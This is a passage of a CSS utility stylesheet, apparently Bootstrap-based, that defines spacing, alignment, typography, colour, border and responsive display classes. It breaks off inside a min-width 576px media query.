.align-items-center {
  -webkit-box-align: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}

.align-items-baseline {
  -webkit-box-align: baseline !important;
  -ms-flex-align: baseline !important;
  align-items: baseline !important;
}

.align-items-stretch {
  -webkit-box-align: stretch !important;
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}

.align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}

.align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}

.align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}

.align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}

.align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}

.align-self-auto {
  -ms-flex-item-align: auto !important;
  align-self: auto !important;
}

.align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important;
}

.align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important;
}

.align-self-center {
  -ms-flex-item-align: center !important;
  align-self: center !important;
}

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important;
}

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important;
}

.order-first {
  -webkit-box-ordinal-group: 0 !important;
  -ms-flex-order: -1 !important;
  order: -1 !important;
}

.order-0 {
  -webkit-box-ordinal-group: 1 !important;
  -ms-flex-order: 0 !important;
  order: 0 !important;
}

.order-1 {
  -webkit-box-ordinal-group: 2 !important;
  -ms-flex-order: 1 !important;
  order: 1 !important;
}

.order-2 {
  -webkit-box-ordinal-group: 3 !important;
  -ms-flex-order: 2 !important;
  order: 2 !important;
}

.order-3 {
  -webkit-box-ordinal-group: 4 !important;
  -ms-flex-order: 3 !important;
  order: 3 !important;
}

.order-4 {
  -webkit-box-ordinal-group: 5 !important;
  -ms-flex-order: 4 !important;
  order: 4 !important;
}

.order-5 {
  -webkit-box-ordinal-group: 6 !important;
  -ms-flex-order: 5 !important;
  order: 5 !important;
}

.order-last {
  -webkit-box-ordinal-group: 7 !important;
  -ms-flex-order: 6 !important;
  order: 6 !important;
}

.m-0 {
  margin: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.m-4 {
  margin: 1.8rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.m-6 {
  margin: 4rem !important;
}

.m-7 {
  margin: 5rem !important;
}

.m-8 {
  margin: 7.5rem !important;
}

.m-9 {
  margin: 10rem !important;
}

.m-10 {
  margin: 12.5rem !important;
}

.m-11 {
  margin: 15rem !important;
}

.m-auto {
  margin: auto !important;
}

.mx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important;
}

.mx-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important;
}

.mx-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important;
}

.mx-3 {
  margin-right: 1rem !important;
  margin-left: 1rem !important;
}

.mx-4 {
  margin-right: 1.8rem !important;
  margin-left: 1.8rem !important;
}

.mx-5 {
  margin-right: 3rem !important;
  margin-left: 3rem !important;
}

.mx-6 {
  margin-right: 4rem !important;
  margin-left: 4rem !important;
}

.mx-7 {
  margin-right: 5rem !important;
  margin-left: 5rem !important;
}

.mx-8 {
  margin-right: 7.5rem !important;
  margin-left: 7.5rem !important;
}

.mx-9 {
  margin-right: 10rem !important;
  margin-left: 10rem !important;
}

.mx-10 {
  margin-right: 12.5rem !important;
  margin-left: 12.5rem !important;
}

.mx-11 {
  margin-right: 15rem !important;
  margin-left: 15rem !important;
}

.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}

.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.my-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}

.my-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}

.my-3 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}

.my-4 {
  margin-top: 1.8rem !important;
  margin-bottom: 1.8rem !important;
}

.my-5 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}

.my-6 {
  margin-top: 4rem !important;
  margin-bottom: 4rem !important;
}

.my-7 {
  margin-top: 5rem !important;
  margin-bottom: 5rem !important;
}

.my-8 {
  margin-top: 7.5rem !important;
  margin-bottom: 7.5rem !important;
}

.my-9 {
  margin-top: 10rem !important;
  margin-bottom: 10rem !important;
}

.my-10 {
  margin-top: 12.5rem !important;
  margin-bottom: 12.5rem !important;
}

.my-11 {
  margin-top: 15rem !important;
  margin-bottom: 15rem !important;
}

.my-auto {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.mt-0 {
  margin-top: 0 !important;
}

.mt-1 {
  margin-top: 0.25rem !important;
}

.mt-2 {
  margin-top: 0.5rem !important;
}

.mt-3 {
  margin-top: 1rem !important;
}

.mt-4 {
  margin-top: 1.8rem !important;
}

.mt-5 {
  margin-top: 3rem !important;
}

.mt-6 {
  margin-top: 4rem !important;
}

.mt-7 {
  margin-top: 5rem !important;
}

.mt-8 {
  margin-top: 7.5rem !important;
}

.mt-9 {
  margin-top: 10rem !important;
}

.mt-10 {
  margin-top: 12.5rem !important;
}

.mt-11 {
  margin-top: 15rem !important;
}

.mt-auto {
  margin-top: auto !important;
}

.me-0 {
  margin-right: 0 !important;
}

.me-1 {
  margin-right: 0.25rem !important;
}

.me-2 {
  margin-right: 0.5rem !important;
}

.me-3 {
  margin-right: 1rem !important;
}

.me-4 {
  margin-right: 1.8rem !important;
}

.me-5 {
  margin-right: 3rem !important;
}

.me-6 {
  margin-right: 4rem !important;
}

.me-7 {
  margin-right: 5rem !important;
}

.me-8 {
  margin-right: 7.5rem !important;
}

.me-9 {
  margin-right: 10rem !important;
}

.me-10 {
  margin-right: 12.5rem !important;
}

.me-11 {
  margin-right: 15rem !important;
}

.me-auto {
  margin-right: auto !important;
}

.mb-0 {
  margin-bottom: 0 !important;
}

.mb-1 {
  margin-bottom: 0.25rem !important;
}

.mb-2 {
  margin-bottom: 0.5rem !important;
}

.mb-3 {
  margin-bottom: 1rem !important;
}

.mb-4 {
  margin-bottom: 1.8rem !important;
}

.mb-5 {
  margin-bottom: 3rem !important;
}

.mb-6 {
  margin-bottom: 4rem !important;
}

.mb-7 {
  margin-bottom: 5rem !important;
}

.mb-8 {
  margin-bottom: 7.5rem !important;
}

.mb-9 {
  margin-bottom: 10rem !important;
}

.mb-10 {
  margin-bottom: 12.5rem !important;
}

.mb-11 {
  margin-bottom: 15rem !important;
}

.mb-auto {
  margin-bottom: auto !important;
}

.ms-0 {
  margin-left: 0 !important;
}

.ms-1 {
  margin-left: 0.25rem !important;
}

.ms-2 {
  margin-left: 0.5rem !important;
}

.ms-3 {
  margin-left: 1rem !important;
}

.ms-4 {
  margin-left: 1.8rem !important;
}

.ms-5 {
  margin-left: 3rem !important;
}

.ms-6 {
  margin-left: 4rem !important;
}

.ms-7 {
  margin-left: 5rem !important;
}

.ms-8 {
  margin-left: 7.5rem !important;
}

.ms-9 {
  margin-left: 10rem !important;
}

.ms-10 {
  margin-left: 12.5rem !important;
}

.ms-11 {
  margin-left: 15rem !important;
}

.ms-auto {
  margin-left: auto !important;
}

.m-n1 {
  margin: -0.25rem !important;
}

.m-n2 {
  margin: -0.5rem !important;
}

.m-n3 {
  margin: -1rem !important;
}

.m-n4 {
  margin: -1.8rem !important;
}

.m-n5 {
  margin: -3rem !important;
}

.m-n6 {
  margin: -4rem !important;
}

.m-n7 {
  margin: -5rem !important;
}

.m-n8 {
  margin: -7.5rem !important;
}

.m-n9 {
  margin: -10rem !important;
}

.m-n10 {
  margin: -12.5rem !important;
}

.m-n11 {
  margin: -15rem !important;
}

.mx-n1 {
  margin-right: -0.25rem !important;
  margin-left: -0.25rem !important;
}

.mx-n2 {
  margin-right: -0.5rem !important;
  margin-left: -0.5rem !important;
}

.mx-n3 {
  margin-right: -1rem !important;
  margin-left: -1rem !important;
}

.mx-n4 {
  margin-right: -1.8rem !important;
  margin-left: -1.8rem !important;
}

.mx-n5 {
  margin-right: -3rem !important;
  margin-left: -3rem !important;
}

.mx-n6 {
  margin-right: -4rem !important;
  margin-left: -4rem !important;
}

.mx-n7 {
  margin-right: -5rem !important;
  margin-left: -5rem !important;
}

.mx-n8 {
  margin-right: -7.5rem !important;
  margin-left: -7.5rem !important;
}

.mx-n9 {
  margin-right: -10rem !important;
  margin-left: -10rem !important;
}

.mx-n10 {
  margin-right: -12.5rem !important;
  margin-left: -12.5rem !important;
}

.mx-n11 {
  margin-right: -15rem !important;
  margin-left: -15rem !important;
}

.my-n1 {
  margin-top: -0.25rem !important;
  margin-bottom: -0.25rem !important;
}

.my-n2 {
  margin-top: -0.5rem !important;
  margin-bottom: -0.5rem !important;
}

.my-n3 {
  margin-top: -1rem !important;
  margin-bottom: -1rem !important;
}

.my-n4 {
  margin-top: -1.8rem !important;
  margin-bottom: -1.8rem !important;
}

.my-n5 {
  margin-top: -3rem !important;
  margin-bottom: -3rem !important;
}

.my-n6 {
  margin-top: -4rem !important;
  margin-bottom: -4rem !important;
}

.my-n7 {
  margin-top: -5rem !important;
  margin-bottom: -5rem !important;
}

.my-n8 {
  margin-top: -7.5rem !important;
  margin-bottom: -7.5rem !important;
}

.my-n9 {
  margin-top: -10rem !important;
  margin-bottom: -10rem !important;
}

.my-n10 {
  margin-top: -12.5rem !important;
  margin-bottom: -12.5rem !important;
}

.my-n11 {
  margin-top: -15rem !important;
  margin-bottom: -15rem !important;
}

.mt-n1 {
  margin-top: -0.25rem !important;
}

.mt-n2 {
  margin-top: -0.5rem !important;
}

.mt-n3 {
  margin-top: -1rem !important;
}

.mt-n4 {
  margin-top: -1.8rem !important;
}

.mt-n5 {
  margin-top: -3rem !important;
}

.mt-n6 {
  margin-top: -4rem !important;
}

.mt-n7 {
  margin-top: -5rem !important;
}

.mt-n8 {
  margin-top: -7.5rem !important;
}

.mt-n9 {
  margin-top: -10rem !important;
}

.mt-n10 {
  margin-top: -12.5rem !important;
}

.mt-n11 {
  margin-top: -15rem !important;
}

.me-n1 {
  margin-right: -0.25rem !important;
}

.me-n2 {
  margin-right: -0.5rem !important;
}

.me-n3 {
  margin-right: -1rem !important;
}

.me-n4 {
  margin-right: -1.8rem !important;
}

.me-n5 {
  margin-right: -3rem !important;
}

.me-n6 {
  margin-right: -4rem !important;
}

.me-n7 {
  margin-right: -5rem !important;
}

.me-n8 {
  margin-right: -7.5rem !important;
}

.me-n9 {
  margin-right: -10rem !important;
}

.me-n10 {
  margin-right: -12.5rem !important;
}

.me-n11 {
  margin-right: -15rem !important;
}

.mb-n1 {
  margin-bottom: -0.25rem !important;
}

.mb-n2 {
  margin-bottom: -0.5rem !important;
}

.mb-n3 {
  margin-bottom: -1rem !important;
}

.mb-n4 {
  margin-bottom: -1.8rem !important;
}

.mb-n5 {
  margin-bottom: -3rem !important;
}

.mb-n6 {
  margin-bottom: -4rem !important;
}

.mb-n7 {
  margin-bottom: -5rem !important;
}

.mb-n8 {
  margin-bottom: -7.5rem !important;
}

.mb-n9 {
  margin-bottom: -10rem !important;
}

.mb-n10 {
  margin-bottom: -12.5rem !important;
}

.mb-n11 {
  margin-bottom: -15rem !important;
}

.ms-n1 {
  margin-left: -0.25rem !important;
}

.ms-n2 {
  margin-left: -0.5rem !important;
}

.ms-n3 {
  margin-left: -1rem !important;
}

.ms-n4 {
  margin-left: -1.8rem !important;
}

.ms-n5 {
  margin-left: -3rem !important;
}

.ms-n6 {
  margin-left: -4rem !important;
}

.ms-n7 {
  margin-left: -5rem !important;
}

.ms-n8 {
  margin-left: -7.5rem !important;
}

.ms-n9 {
  margin-left: -10rem !important;
}

.ms-n10 {
  margin-left: -12.5rem !important;
}

.ms-n11 {
  margin-left: -15rem !important;
}

.p-0 {
  padding: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.p-4 {
  padding: 1.8rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.p-6 {
  padding: 4rem !important;
}

.p-7 {
  padding: 5rem !important;
}

.p-8 {
  padding: 7.5rem !important;
}

.p-9 {
  padding: 10rem !important;
}

.p-10 {
  padding: 12.5rem !important;
}

.p-11 {
  padding: 15rem !important;
}

.px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important;
}

.px-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important;
}

.px-2 {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important;
}

.px-3 {
  padding-right: 1rem !important;
  padding-left: 1rem !important;
}

.px-4 {
  padding-right: 1.8rem !important;
  padding-left: 1.8rem !important;
}

.px-5 {
  padding-right: 3rem !important;
  padding-left: 3rem !important;
}

.px-6 {
  padding-right: 4rem !important;
  padding-left: 4rem !important;
}

.px-7 {
  padding-right: 5rem !important;
  padding-left: 5rem !important;
}

.px-8 {
  padding-right: 7.5rem !important;
  padding-left: 7.5rem !important;
}

.px-9 {
  padding-right: 10rem !important;
  padding-left: 10rem !important;
}

.px-10 {
  padding-right: 12.5rem !important;
  padding-left: 12.5rem !important;
}

.px-11 {
  padding-right: 15rem !important;
  padding-left: 15rem !important;
}

.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}

.py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}

.py-3 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}

.py-4 {
  padding-top: 1.8rem !important;
  padding-bottom: 1.8rem !important;
}

.py-5 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}

.py-6 {
  padding-top: 4rem !important;
  padding-bottom: 4rem !important;
}

.py-7 {
  padding-top: 5rem !important;
  padding-bottom: 5rem !important;
}

.py-8 {
  padding-top: 7.5rem !important;
  padding-bottom: 7.5rem !important;
}

.py-9 {
  padding-top: 10rem !important;
  padding-bottom: 10rem !important;
}

.py-10 {
  padding-top: 12.5rem !important;
  padding-bottom: 12.5rem !important;
}

.py-11 {
  padding-top: 15rem !important;
  padding-bottom: 15rem !important;
}

.pt-0 {
  padding-top: 0 !important;
}

.pt-1 {
  padding-top: 0.25rem !important;
}

.pt-2 {
  padding-top: 0.5rem !important;
}

.pt-3 {
  padding-top: 1rem !important;
}

.pt-4 {
  padding-top: 1.8rem !important;
}

.pt-5 {
  padding-top: 3rem !important;
}

.pt-6 {
  padding-top: 4rem !important;
}

.pt-7 {
  padding-top: 5rem !important;
}

.pt-8 {
  padding-top: 7.5rem !important;
}

.pt-9 {
  padding-top: 10rem !important;
}

.pt-10 {
  padding-top: 12.5rem !important;
}

.pt-11 {
  padding-top: 15rem !important;
}

.pe-0 {
  padding-right: 0 !important;
}

.pe-1 {
  padding-right: 0.25rem !important;
}

.pe-2 {
  padding-right: 0.5rem !important;
}

.pe-3 {
  padding-right: 1rem !important;
}

.pe-4 {
  padding-right: 1.8rem !important;
}

.pe-5 {
  padding-right: 3rem !important;
}

.pe-6 {
  padding-right: 4rem !important;
}

.pe-7 {
  padding-right: 5rem !important;
}

.pe-8 {
  padding-right: 7.5rem !important;
}

.pe-9 {
  padding-right: 10rem !important;
}

.pe-10 {
  padding-right: 12.5rem !important;
}

.pe-11 {
  padding-right: 15rem !important;
}

.pb-0 {
  padding-bottom: 0 !important;
}

.pb-1 {
  padding-bottom: 0.25rem !important;
}

.pb-2 {
  padding-bottom: 0.5rem !important;
}

.pb-3 {
  padding-bottom: 1rem !important;
}

.pb-4 {
  padding-bottom: 1.8rem !important;
}

.pb-5 {
  padding-bottom: 3rem !important;
}

.pb-6 {
  padding-bottom: 4rem !important;
}

.pb-7 {
  padding-bottom: 5rem !important;
}

.pb-8 {
  padding-bottom: 7.5rem !important;
}

.pb-9 {
  padding-bottom: 10rem !important;
}

.pb-10 {
  padding-bottom: 12.5rem !important;
}

.pb-11 {
  padding-bottom: 15rem !important;
}

.ps-0 {
  padding-left: 0 !important;
}

.ps-1 {
  padding-left: 0.25rem !important;
}

.ps-2 {
  padding-left: 0.5rem !important;
}

.ps-3 {
  padding-left: 1rem !important;
}

.ps-4 {
  padding-left: 1.8rem !important;
}

.ps-5 {
  padding-left: 3rem !important;
}

.ps-6 {
  padding-left: 4rem !important;
}

.ps-7 {
  padding-left: 5rem !important;
}

.ps-8 {
  padding-left: 7.5rem !important;
}

.ps-9 {
  padding-left: 10rem !important;
}

.ps-10 {
  padding-left: 12.5rem !important;
}

.ps-11 {
  padding-left: 15rem !important;
}

.fs--2 {
  font-size: 0.79012rem !important;
}

.fs--1 {
  font-size: 0.88889rem !important;
}

.fs-0 {
  font-size: 1rem !important;
}

.fs-1 {
  font-size: 1.125rem !important;
}

.fs-2 {
  font-size: 1.26563rem !important;
}

.fs-3 {
  font-size: 1.42383rem !important;
}

.fs-4 {
  font-size: 1.60181rem !important;
}

.fs-5 {
  font-size: 1.80203rem !important;
}

.fs-6 {
  font-size: 2.02729rem !important;
}

.fs-7 {
  font-size: 2.2807rem !important;
}

.fs-8 {
  font-size: 2.56578rem !important;
}

.fst-italic {
  font-style: italic !important;
}

.fst-normal {
  font-style: normal !important;
}

.fw-thin {
  font-weight: 100 !important;
}

.fw-lighter {
  font-weight: 200 !important;
}

.fw-light {
  font-weight: 300 !important;
}

.fw-normal {
  font-weight: 400 !important;
}

.fw-medium {
  font-weight: 500 !important;
}

.fw-semi-bold {
  font-weight: 600 !important;
}

.fw-bold {
  font-weight: 700 !important;
}

.fw-bolder {
  font-weight: 800 !important;
}

.fw-black {
  font-weight: 900 !important;
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.text-start {
  text-align: left !important;
}

.text-end {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

.text-primary {
  color: #0059F7 !important;
}

.text-secondary {
  color: #162044 !important;
}

.text-success {
  color: #66BB6A !important;
}

.text-info {
  color: #689EFF !important;
}

.text-warning {
  color: #FFA024 !important;
}

.text-danger {
  color: #F55767 !important;
}

.text-light {
  color: #F9FAFD !important;
}

.text-dark {
  color: #070E27 !important;
}

.text-gray {
  color: #4E5A85 !important;
}

.text-white {
  color: #fff !important;
}

.text-body {
  color: #7E8BB6 !important;
}

.text-muted {
  color: #7E8BB6 !important;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-reset {
  color: inherit !important;
}

.lh-1 {
  line-height: 1 !important;
}

.lh-sm {
  line-height: 1.25 !important;
}

.lh-base {
  line-height: 1.5 !important;
}

.lh-lg {
  line-height: 2 !important;
}

.bg-facebook {
  background-color: #3c5a99 !important;
}

.bg-google-plus {
  background-color: #dd4b39 !important;
}

.bg-twitter {
  background-color: #1da1f2 !important;
}

.bg-linkedin {
  background-color: #0077b5 !important;
}

.bg-youtube {
  background-color: #ff0000 !important;
}

.bg-github {
  background-color: #333 !important;
}

.bg-black {
  background-color: #000000 !important;
}

.bg-100 {
  background-color: #F5F7FA !important;
}

.bg-200 {
  background-color: #EBEBED !important;
}

.bg-300 {
  background-color: #CCD2E9 !important;
}

.bg-400 {
  background-color: #D7D6DA !important;
}

.bg-500 {
  background-color: #7E8BB6 !important;
}

.bg-600 {
  background-color: #4E5A85 !important;
}

.bg-700 {
  background-color: #162044 !important;
}

.bg-800 {
  background-color: #081131 !important;
}

.bg-900 {
  background-color: #070E27 !important;
}

.bg-1000 {
  background-color: #1E294E !important;
}

.bg-1100 {
  background-color: #1F1534 !important;
}

.bg-white {
  background-color: #fff !important;
}

.bg-primary {
  background-color: #0059F7 !important;
}

.bg-secondary {
  background-color: #162044 !important;
}

.bg-success {
  background-color: #66BB6A !important;
}

.bg-info {
  background-color: #689EFF !important;
}

.bg-warning {
  background-color: #FFA024 !important;
}

.bg-danger {
  background-color: #F55767 !important;
}

.bg-light {
  background-color: #F9FAFD !important;
}

.bg-dark {
  background-color: #070E27 !important;
}

.bg-gray {
  background-color: #4E5A85 !important;
}

.bg-body {
  background-color: #070E27 !important;
}

.bg-transparent {
  background-color: transparent !important;
}

.bg-gradient {
  background-image: var(--bs-gradient) !important;
}

.text-wrap {
  white-space: normal !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-decoration-none {
  text-decoration: none !important;
}

.text-decoration-underline {
  text-decoration: underline !important;
}

.text-decoration-line-through {
  text-decoration: line-through !important;
}

/* rtl:begin:remove */
.text-break {
  word-wrap: break-word !important;
  word-break: break-word !important;
}

/* rtl:end:remove */
.font-monospace {
  font-family: var(--bs-font-monospace) !important;
}

.user-select-all {
  -webkit-user-select: all !important;
  -moz-user-select: all !important;
  -ms-user-select: all !important;
  user-select: all !important;
}

.user-select-auto {
  -webkit-user-select: auto !important;
  -moz-user-select: auto !important;
  -ms-user-select: auto !important;
  user-select: auto !important;
}

.user-select-none {
  -webkit-user-select: none !important;
  -moz-user-select: none !important;
  -ms-user-select: none !important;
  user-select: none !important;
}

.pe-none {
  pointer-events: none !important;
}

.pe-auto {
  pointer-events: auto !important;
}

.rounded {
  border-radius: 0.25rem !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.rounded-1 {
  border-radius: 1rem !important;
}

.rounded-2 {
  border-radius: 0.25rem !important;
}

.rounded-3 {
  border-radius: 1.5rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-pill {
  border-radius: 50rem !important;
}

.rounded-top {
  border-top-start-radius: 0.25rem !important;
  border-top-end-radius: 0.25rem !important;
}

.rounded-top-lg {
  border-top-start-radius: 1.5rem !important;
  border-top-end-radius: 1.5rem !important;
}

.rounded-top-0 {
  border-top-start-radius: 0 !important;
  border-top-end-radius: 0 !important;
}

.rounded-end {
  border-top-end-radius: 0.25rem !important;
  border-bottom-end-radius: 0.25rem !important;
}

.rounded-end-lg {
  border-top-end-radius: 1.5rem !important;
  border-bottom-end-radius: 1.5rem !important;
}

.rounded-end-0 {
  border-top-end-radius: 0 !important;
  border-bottom-end-radius: 0 !important;
}

.rounded-bottom {
  border-bottom-end-radius: 0.25rem !important;
  border-bottom-start-radius: 0.25rem !important;
}

.rounded-bottom-lg {
  border-bottom-end-radius: 1.5rem !important;
  border-bottom-start-radius: 1.5rem !important;
}

.rounded-bottom-0 {
  border-bottom-end-radius: 0 !important;
  border-bottom-start-radius: 0 !important;
}

.rounded-start {
  border-bottom-start-radius: 0.25rem !important;
  border-top-start-radius: 0.25rem !important;
}

.rounded-start-lg {
  border-bottom-start-radius: 1.5rem !important;
  border-top-start-radius: 1.5rem !important;
}

.rounded-start-0 {
  border-bottom-start-radius: 0 !important;
  border-top-start-radius: 0 !important;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

.opacity-0 {
  opacity: 0 !important;
}

.opacity-25 {
  opacity: 0.25 !important;
}

.opacity-50 {
  opacity: 0.5 !important;
}

.opacity-75 {
  opacity: 0.75 !important;
}

.opacity-85 {
  opacity: 0.85 !important;
}

.opacity-100 {
  opacity: 1 !important;
}

.text-facebook {
  color: #3c5a99 !important;
}

.text-google-plus {
  color: #dd4b39 !important;
}

.text-twitter {
  color: #1da1f2 !important;
}

.text-linkedin {
  color: #0077b5 !important;
}

.text-youtube {
  color: #ff0000 !important;
}

.text-github {
  color: #333 !important;
}

.text-black {
  color: #000000 !important;
}

.text-100 {
  color: #F5F7FA !important;
}

.text-200 {
  color: #EBEBED !important;
}

.text-300 {
  color: #CCD2E9 !important;
}

.text-400 {
  color: #D7D6DA !important;
}

.text-500 {
  color: #7E8BB6 !important;
}

.text-600 {
  color: #4E5A85 !important;
}

.text-700 {
  color: #162044 !important;
}

.text-800 {
  color: #081131 !important;
}

.text-900 {
  color: #070E27 !important;
}

.text-1000 {
  color: #1E294E !important;
}

.text-1100 {
  color: #1F1534 !important;
}

.text-white {
  color: #fff !important;
}

.max-vh-25 {
  max-height: 25vh !important;
}

.max-vh-50 {
  max-height: 50vh !important;
}

.max-vh-75 {
  max-height: 75vh !important;
}

.max-vh-100 {
  max-height: 100vh !important;
}

.border-x {
  border-left: 1px solid #CCD2E9 !important;
  border-right: 1px solid #CCD2E9 !important;
}

.border-x-0 {
  border-left: 0 !important;
  border-right: 0 !important;
}

.border-y {
  border-top: 1px solid #CCD2E9 !important;
  border-bottom: 1px solid #CCD2E9 !important;
}

.border-y-0 {
  border-top: 0 !important;
  border-bottom: 0 !important;
}

.border-dashed {
  border: 1px dashed #CCD2E9 !important;
}

.border-dashed-top {
  border-top: 1px dashed #CCD2E9 !important;
}

.border-dashed-end {
  border-right: 1px dashed #CCD2E9 !important;
}

.border-dashed-start {
  border-left: 1px dashed #CCD2E9 !important;
}

.border-dashed-bottom {
  border-bottom: 1px dashed #CCD2E9 !important;
}

.border-dashed-x {
  border-left: 1px dashed #CCD2E9 !important;
  border-right: 1px dashed #CCD2E9 !important;
}

.border-dashed-y {
  border-top: 1px dashed #CCD2E9 !important;
  border-bottom: 1px dashed #CCD2E9 !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.bg-soft-primary {
  background-color: #e6eefe !important;
}

.bg-soft-secondary {
  background-color: #e8e9ec !important;
}

.bg-soft-success {
  background-color: #f0f8f0 !important;
}

.bg-soft-info {
  background-color: #f0f5ff !important;
}

.bg-soft-warning {
  background-color: #fff6e9 !important;
}

.bg-soft-danger {
  background-color: #feeef0 !important;
}

.bg-soft-light {
  background-color: #feffff !important;
}

.bg-soft-dark {
  background-color: #e6e7e9 !important;
}

@media (min-width: 576px) {
  .float-sm-start {
    float: left !important;
  }
  .float-sm-end {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-grid {
    display: grid !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-sm-none {
    display: none !important;
  }
  .position-sm-static {
    position: static !important;
  }
  .position-sm-absolute {
    position: absolute !important;
  }
  .position-sm-relative {
    position: relative !important;
  }
  .position-sm-fixed {
    position: fixed !important;
  }
  .position-sm-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
  }
  .translate-sm-middle {
    -webkit-transform: translateX(-50%) translateY(-50%) !important;
    -ms-transform: translateX(-50%) translateY(-50%) !important;
    transform: translateX(-50%) translateY(-50%) !important;
  }
  .translate-sm-middle-x {
    -webkit-transform: translateX(-50%) !important;
    -ms-transform: translateX(-50%) !important;
    transform: translateX(-50%) !important;
  }
  .translate-sm-middle-y {
    -webkit-transform: translateY(-50%) !important;
    -ms-transform: translateY(-50%) !important;
    transform: translateY(-50%) !important;
  }
  .border-sm {
    border: 1px solid #CCD2E9 !important;
  }
  .border-sm-0 {
    border: 0 !important;
  }
  .border-sm-top {
    border-top: 1px solid #CCD2E9 !important;
  }
  .border-sm-top-0 {
    border-top: 0 !important;
  }
  .border-sm-end {
    border-right: 1px solid #CCD2E9 !important;
  }
  .border-sm-end-0 {
    border-right: 0 !important;
  }
  .border-sm-bottom {
    border-bottom: 1px solid #CCD2E9 !important;
  }
  .border-sm-bottom-0 {
    border-bottom: 0 !important;
  }
  .border-sm-start {
    border-left: 1px solid #CCD2E9 !important;
  }
  .border-sm-start-0 {
    border-left: 0 !important;
  }
  .w-sm-25 {
    width: 25% !important;
  }
  .w-sm-50 {
    width: 50% !important;
  }
  .w-sm-75 {
    width: 75% !important;
  }
  .w-sm-100 {
    width: 100% !important;
  }
  .w-sm-auto {
    width: auto !important;
  }
  .vw-sm-25 {
    width: 25vw !important;
  }
  .vw-sm-50 {
    width: 50vw !important;
  }
  .vw-sm-75 {
    width: 75vw !important;
  }
  .vw-sm-100 {
    width: 100vw !important;
  }
  .h-sm-25 {
    height: 25% !important;
  }
  .h-sm-50 {
    height: 50% !important;
  }
  .h-sm-75 {
    height: 75% !important;
  }
  .h-sm-100 {
    height: 100% !important;
  }
  .h-sm-auto {
    height: auto !important;
  }
  .vh-sm-25 {
    height: 25vh !important;
  }
  .vh-sm-50 {
    height: 50vh !important;
  }
  .vh-sm-75 {
    height: 75vh !important;
  }
  .vh-sm-100 {
    height: 100vh !important;
  }
  .min-vh-sm-25 {
    min-height: 25vh !important;
  }
  .min-vh-sm-50 {
    min-height: 50vh !important;
  }
  .min-vh-sm-75 {
    min-height: 75vh !important;
  }
  .min-vh-sm-100 {
    min-height: 100vh !important;
  }
  .flex-sm-fill {
    -webkit-box-flex: 1 !important;
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
